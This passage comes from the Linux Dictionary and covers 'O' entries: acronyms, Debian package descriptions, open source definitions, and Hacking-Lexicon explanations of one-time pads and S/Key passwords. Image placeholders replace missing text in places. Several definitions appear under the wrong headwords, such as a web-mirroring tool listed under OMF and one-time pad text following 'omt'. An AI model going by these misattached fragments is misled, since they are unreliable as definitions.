(ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIL* Operator Identification Language (ELI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIM* Open Information Model From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIP* Open Internet Platform (Caldera, Linux, SCO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIW* Open Information Warehouse (SAP, R/3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OIW* OSI Implementors Workshop (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *okumura−clsfiles* Modified jclasses.dtx of ASCII pLaTeX. Provides jsarticle.cls, jsbook.cls and jspf.cls but jspf.cls are yet in experimental state. Also provides morisawa.sty with which one can use Morisawa Basic−5 type faces in TeX files. Morisawa Basic−5 type faces should be installed in your PS printer. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *OLAP*

On−Line Analytical Processing. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OLAP*





*OMF*



to mirror web pages or download files from the web. It has the powerful ability to rewrite the content of the pages to make a fully functional mirror and the user can specify additional rewrite rules at the command line. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*omt*

a extended html-like



it has problems in practice, and is rarely used. The major problem is how one distributes the one−time pads to all the receivers. This can be done in some cases, such as sending out CD−ROMs full of random bits with soldiers on the battle−fields, but it becomes unwieldy for normal uses of cryptography. Key point: The pad (secret key) can be used only once. If it is ever used twice, then much of the plaintext can be easily recovered. This means that the pad must be as long as the data being encrypted. History: The one−time pad was invented by G. S. Vernam in 1926, and saw heavy use during WWII. It is still used today in diplomatic corps, spies, the Washington−Moscow "hot−line". Rumor: There are many short−wave radio stations throughout the world broadcasting a human voice reading off long lists of numbers. These are thought to be messages sent to spies throughout the word who decode them with one−time pads. Key point: Today's encryption algorithm are based upon the theoretical underpinnings of the one−time pad. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *one−time password (S/Key) . . . .*

A password authentication enhancement, the one−time password allows you to log on only once with a password, after which that password is no longer valid. The way this works is that instead of having a normal password you would memorize, you are given a list of passwords. You use each password sequentially. You might use a hardware device that maintains the list for you. Each time you login, you ask the hardware device for the next password. Key point: The true secret (such as the password

used to encrypt the passwords) is never sent across the wire. A hacker could certainly sniff the password from the wire, but it is now useless. Example: The original OTP system was named "S/Key"; a term trademarked by Bellcore. The idea was to create a password authentication system that integrated seamlessly to existing UNIX systems. Other approaches require replacing existing protocols/software with secure password exchanges (like challenge−responses or public−key crypto). However, it should be noted that the S/Key protocol is still vulnerable to man−in−the−middle attacks. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *oneko*

a cat chases the cursor (now a mouse) around the screen A cat (neko) chases the cursor (now a mouse) around the screen while you work. Alternatively, a dog chases a bone. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *oneko*

The program oneko creates a cute cat chasing around your mouse cursor. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *oneliner*

Command line for X OneLiner creates a single−line command prompt at the bottom of the screen, displaying your current directory and keeping track of all the directories you've been in and commands you've run during the current session. This is a complete re−write; OneLiner has progressed from a quick Tcl/Tk hack, to an ever−so−slightly more advanced C/Tk hack, and now to C/GTK+! The interface is practically the same, but items won't get duplicated on the history menus now. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ONI*

Operator Number Identification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ONIX*

ONline Information eXchange [guidelines] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Online/Offline*

When you are logged onto a computer through your modem, you are said to be online. When you are using your computer but are not connected to a computer through your modem, youOre said to be working offline. On−line is also a Buzz word that indicates access to a computer network. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ONMS*

Open−Network Management System From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *onshore−timesheet*

A complete, Open Source, Web−based Time−Billing solution A commercially supported, GPL'd web application to allow for the collection and approval of hours via the Web. Clients, jobs, personnel, and hours are modeled and managed by the system. Nightly reports give managers a list of their jobs and unapproved hours. A flexible backend is provided for integration with billing systems. See http://www.onshore−timesheet.org/ for more information and inquiries about commercial support, integration, or development. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OO*

Object Orientated From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*OO*

Object Oriented, any programming language or other system which is based on the concept of grouping related routines and data structures together in 'objects'. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*oo−browser*

(Emacs) Object Oriented Class Browser The oo−browser is a multi−windowed, interactive object−oriented class browser similar in use to the well−known Smalltalk browsers. It is unique in a number of respects foremost of which is that it works well with a multiplicity of object−oriented languages. It provides both textual views within an editor and graphical views under the X window system and Windows. oo−browser provides support for Java, C++/C, Object−C, Python, Smalltalk, Eiffel and last but not least Lisp. More information can be found at the oo−browser web site http://sourceforge.net/projects/oo−browser/ . From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*oo2c*

Optimizing Oberon−2 to ANSI−C Compiler Oberon−2 is an object−oriented programming language, a successor of Pascal, designed by the renowned Niklaus Wirth. It combines the popular and proven design of Pascal (strict type system, easy to read code, easy to follow program flow, possibility to naturally structure your source code) with the modularity of Modula−2 and enhances both of them with clean, simple but powerful object−oriented concepts, including inheritance, dynamic type information, virtual methods, various access rules on class and module basis and a built−in garbage collector. OO2C is the first compiler of the Optimizing Oberon−2 Compiler (OOC) project. OOC's goal is to provide optimizing native code Oberon−2 compilers for a number of popular computer architectures. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OOA*

Object Orientated [system] Analysis (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OOAD*

Object Orientated Analysis and Design (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OOCTG*

Object Orientated COBOL Task Group (CODASYL, org., OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OOD*

Object−Oriented Design From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OODB*

Object Oriented Data Base (OOP, DB) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OODBMS*

Object Orientated Database Management System (DBMS, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *OODL*

Object Orientated Dynamic Language (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OOF*

Office of The Future (OA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OOF*

Out of Frame (DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*OOL*

Object−Oriented Language (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *OOL*

Open Objects Library (OS/2) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *OOM*

Object−Oriented Methodology (OOP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





popular sound cards and sound devices integrated on computer motherboards. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Open Source*

A somewhat ambiguous term that refers to software that is released with its source code. The fact that the source code is provided does not necessarily mean that users can modify and redistribute the source code. The term is sometimes used interchangeably with "free software", although they are not always the same. (Also, see Public Domain and Shareware.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *open source*

n. [common; also adj. `open−source'] Term coined in March 1998 following the Mozilla release to describe software distributed in source under licenses guaranteeing anybody rights to freely use, modify, and redistribute, the code. The intent was to be able to sell the hackers' ways of doing software to industry and the mainstream by avoid the negative connotations (to suits) of the term "free software". For discussion of the followon tactics and their consequences, see the Open Source Initiative site. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *open source*

Term coined in March 1998 following the Mozilla release to describe software distributed in source under licenses guaranteeing anybody rights to freely use, modify, and redistribute, the code. The intent was to be able to sell the hackers' ways of doing software to industry and the mainstream by avoid the negative connotations (to suits) of the term "free software". From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Open Source Software*

